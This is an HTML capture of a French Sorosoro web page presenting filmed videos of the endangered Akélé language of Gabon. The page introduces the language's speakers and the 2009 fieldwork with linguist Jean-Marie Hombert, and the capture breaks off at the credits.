

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/
body_size: 14197
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
    <head profile="http://gmpg.org/xfn/11">
    	    	        <title>Vidéos en langue akélé - GABON - Sorosoro Sorosoro</title>
                <meta name="description" content="Sorosoro est un programme qui contribue à la sauvegarde des langues en danger à travers le monde, le site propose des vidéos, des cartes et des informations écrites." />
    	        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style.css" type="text/css" media="all" />
        <link rel="stylesheet" href="https://www.sorosoro.org/wp-content/themes/sorosoro/style_print.css" type="text/css" media="print" />
        <link rel="alternate" type="application/rss+xml" title="Flux RSS de Sorosoro" href="http://feeds.feedburner.com/sorosoro_fr" />
        <link rel="pingback" href="https://www.sorosoro.org/xmlrpc.php" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vidéos en langue akélé - GABON - Sorosoro" />
	<meta property="og:description" content="&nbsp; &nbsp; Quelques mots sur l&rsquo;akélé&#8230;. L&rsquo;akélé est la langue des Akélé du Gabon. C&rsquo;est une langue bantu, parlée par une population très dispersée à travers le pays, pour un total d&rsquo;environ 9320 personnes. Les Akélé sont des pêcheurs et des agriculteurs qui vivent le long des fleuves Ogooué et Ngounié, et dans la région [&hellip;]" />
	<meta property="og:url" content="https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/" />
	<meta property="og:site_name" content="Sorosoro" />
	<meta property="article:published_time" content="2015-04-25T15:05:04+00:00" />
	<meta property="article:modified_time" content="2025-10-21T20:07:24+00:00" />
	<meta property="og:image" content="http://www.sorosoro.org/wp-content/uploads/akele.JPG" />
	<meta name="author" content="antoine.launey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="antoine.launey" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/","url":"https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/","name":"Vidéos en langue akélé - GABON - Sorosoro","isPartOf":{"@id":"https://www.sorosoro.org/#website"},"primaryImageOfPage":{"@id":"https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/#primaryimage"},"image":{"@id":"https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/#primaryimage"},"thumbnailUrl":"http://www.sorosoro.org/wp-content/uploads/akele.JPG","datePublished":"2015-04-25T15:05:04+00:00","dateModified":"2025-10-21T20:07:24+00:00","author":{"@id":"https://www.sorosoro.org/#/schema/person/2853490579be946b19a1024e41d99d89"},"breadcrumb":{"@id":"https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/#primaryimage","url":"http://www.sorosoro.org/wp-content/uploads/akele.JPG","contentUrl":"http://www.sorosoro.org/wp-content/uploads/akele.JPG"},{"@type":"BreadcrumbList","@id":"https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.sorosoro.org/"},{"@type":"ListItem","position":2,"name":"Vidéos en langue akélé &#8211; GABON"}]},{"@type":"WebSite","@id":"https://www.sorosoro.org/#website","url":"https://www.sorosoro.org/","name":"Sorosoro","description":"Pour que vivent les langues du monde !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sorosoro.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.sorosoro.org/#/schema/person/2853490579be946b19a1024e41d99d89","name":"antoine.launey","sameAs":["http://www.sorosoro.org/"],"url":"https://www.sorosoro.org/author/antoine-launey/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sorosoro &raquo; Vidéos en langue akélé &#8211; GABON Flux des commentaires" href="https://www.sorosoro.org/2015/04/videos-sur-la-langue-akele/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sorosoro.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sorosoro.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.sorosoro.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sorosoro.org/wp-json/wp/v2/posts/11920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sorosoro.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.sorosoro.org/?p=11920' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sorosoro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2F2015%2F04%2Fvideos-sur-la-langue-akele%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sorosoro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sorosoro.org%2F2015%2F04%2Fvideos-sur-la-langue-akele%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.2 stt:1,4,2;" />
                    <!-- Tracking code generated with Simple Universal Google Analytics plugin v1.0.5 -->
                    <script>
                    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                    ga('create', 'UA-31897394-3', 'auto');
                    ga('send', 'pageview');

                    </script>
                    <!-- / Simple Universal Google Analytics plugin -->    </head>
    <body>
			
		<div class="center_ie">
			<div class="center_moz">
			
				<div id="header">
					<div id="header_sorosoro" class="float_left margin_none">
						<p class="padding_none"><a href="https://www.sorosoro.org"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro_fr.jpg" alt="" /></a></p>					
					</div><!-- #header_sorosoro -->
					<div id="header_right" class="float_left">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_visual_fr.jpg" alt="" /></p>
					</div><!-- #header_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #header -->
				<div id="header2">
					<div id="header_sorosoro2" class="float_left margin_none color_white">
						<p class="padding_none"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/header_sorosoro2_fr.jpg" alt="" /></p>
						<p class="padding_header font_20px"><a href="/les-langues-en-danger/pourquoi-sauver-les-langues/">La diversit&eacute; linguistique&nbsp;...&nbsp;&nbsp;&nbsp;&Agrave; quoi &ccedil;a sert ?&nbsp;...&nbsp;&nbsp;&nbsp;Quels enjeux ?</a></p>
					</div>
					
					
					
					
				</div><!-- #header -->
				
				<script type="text/javascript">
					var url_site_wp = 'https://www.sorosoro.org/wp-content/themes/sorosoro/js/';
					var lang_site_wp = 'fr';				
				</script>				
				<script type="text/javascript" src="https://www.sorosoro.org/wp-content/themes/sorosoro/js/menu.js"></script>					
				
				<div id="navigation" class="margin_none color_white list_style_none inline">
					<div id="navigation_links" class="float_left text_left">
						<p class="float_left"><a href="https://www.sorosoro.org"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/nav_home.png" alt="Accueil / Home" /></a></p>
						<ul><li class="float_left padding_menu menu_button menu1">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/le-programme-sorosoro/"><strong>Le programme Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu2">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/category/actualites-de-sorosoro/"><strong>Quoi de neuf à Sorosoro</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu3">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/dans-les-medias/"><strong>Sorosoro dans les médias</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu4">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/faire-un-don/"><strong>Faire un don</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li><li class="float_left padding_menu menu_button menu5">&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.sorosoro.org/contactez-nous/"><strong>Contact</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;</li></ul>						<div class="clear"></div><!-- .clear -->
					</div><!-- .navigation_links --> 
					<div id="navigation_lang" class="float_right text_center color_black">
					<div id="flags_language_selector"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" />FR  &#160;<a href="https://www.sorosoro.org/es/2010/01/videos-en-la-lengua-akele-gabon/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" />ES  &#160;</a><a href="https://www.sorosoro.org/en/2010/01/videos-in-akele-language-gabon/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" />EN  &#160;</a></div >
					</div><!-- .navigation_lang --> 
					<div class="clear"></div><!-- .clear -->
				</div><!-- #navigation -->
								
				<br />
				
				<div id="content" class="float_left text_left ul_margin">

					<p class="no_print"><small></small></p>
					
					<div class="content_block">
					
						<p class="text_right no_print"><small><a href="#" onclick="window.print();">Imprimer <img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/content_print.png" alt="" /></a> | 
						<a href="https://www.sorosoro.org/en/2010/01/videos-in-akele-language-gabon/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" /></a> <a href="https://www.sorosoro.org/es/2010/01/videos-en-la-lengua-akele-gabon/"><img src="https://www.sorosoro.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español" /></a> 						</small></p>
						
											
						
						<h2>Vidéos en langue akélé &#8211; GABON</h2>
						
												
						<div class="link_underline">
						<p>&nbsp;</p>
<h5><a href="https://www.sorosoro.org/wp-content/uploads/Akele_JMH3.jpg"><img decoding="async" class="aligncenter size-full wp-image-48858" title="akele" src="https://www.sorosoro.org/wp-content/uploads/akele.JPG" alt="akele" width="236" height="156" /></a></h5>
<p>&nbsp;</p>
<h5 style="text-align: justify;"><span style="color: #800000;">Quelques mots sur l&rsquo;akélé&#8230;.</h5>
<p style="text-align: justify;">L&rsquo;<strong>akélé</strong> est la<strong> langue</strong> des <strong>Akélé </strong>du <strong>Gabon</strong>. C&rsquo;est une <strong>langue bantu</strong>, parlée par une population très dispersée à travers le pays, pour un total d&rsquo;environ 9320 personnes. Les <strong>Akélé</strong> sont des pêcheurs et des agriculteurs qui vivent le long des fleuves Ogooué et Ngounié, et dans la région des lacs autour de Lambaréné.</p>
<p><a href="https://www.sorosoro.org/lakele">Voir la fiche sur la langue akélé</a></p>
<p style="text-align: justify;">En Mai et Juin 2009, <strong>Sorosoro</strong> a accompagné le <strong>linguiste </strong><strong>Jean-Marie Hombert </strong>(Université Lyon 2) dans la région de Lambaréné, pour filmer une variante de la langue akélé parlée dans la <strong>région des lacs</strong> et aussi appelée <em>mutumbudié</em>, dont il ne resterait plus qu&rsquo;une cinquantaine de locuteurs. Les images et les sons récoltés lors de ce tournage sont sans doute les premiers documents dans cette variante de la <strong>langue akélé</strong>, qui est rès <strong>menacée</strong>.</p>
<p>&nbsp;</p>
<h5 style="text-align: justify;"><span style="color: #800000;">Les vidéos en akélé</h5>
<p style="text-align: justify;">
<blockquote>
<ul>
<li><a href="#état des lieux de la langue akélé"><span style="color: #808000;">État des lieux de la langue</span></a></li>
<li><a href="#contes et récits akélé"><span style="color: #808000;">Les contes et les récits</span></a></li>
<li><a href="#Musique%20et%20chansons"><span style="color: #808000;">Musique et chansons</span></a></li>
<li><a href="#petits mots de tous les jours akélé"><span style="color: #808000;">Les petits mots de tous les jours en akélé</span></a></li>
<li><a href="#Questions de société akélé"><span style="color: #808000;">Questions de société</span></a></li>
<li><a href="#Le Mariage chez les Akelés"><span style="color: #808000;">Le mariage chez les Akélés</span></a></li>
</ul>
</blockquote>
<p>&nbsp;</p>
<h5 style="text-align: justify;"><span style="color: #808000;"><span style="color: #808000;">État des lieux de la langue</span></span></h5>
<p><strong><span style="color: #000000;">Présentation de la langue akélé par le linguiste Jean-Marie Hombert</span></strong></p>
<p><a href="https://www.sorosoro.org/presentation-de-la-langue-akele-par-jean-marie-hombert-linguiste"><span style="color: #000000;">En savoir plus</span></a></p>
<p><span style="text-decoration: underline;"><span style="font-weight: normal;"><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/SmDXlUhUk-s&amp;hl=fr_FR&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/SmDXlUhUk-s&amp;hl=fr_FR&amp;fs=1&amp;" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></span></span></p>
<p><span style="color: #000000;"><strong>Le déclin de la langue akélé par Théodosie et Jean Kédine</strong></span></p>
<p>Sorosoro ne s’intéresse pas seulement à la préservation des langues. Nous estimons qu’il est aussi important, lors de nos tournages, de recueillir la parole des locuteurs sur des sujets contemporains.</p>
<p><a href="https://www.sorosoro.org/le-declin-de-la-langue">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/QwnhHe3ZsD0&amp;rel=0&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;feature=player_profilepage&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/QwnhHe3ZsD0&amp;rel=0&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;feature=player_profilepage&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/ivyXH6FKURQ&amp;rel=0&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;feature=player_profilepage&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/ivyXH6FKURQ&amp;rel=0&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;feature=player_profilepage&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><span style="text-decoration: underline;">Conception, direction de projet et réalisation</span> : Rozenn Milin<br />
<span style="text-decoration: underline;">Linguiste </span>: Jean-Marie Hombert<br />
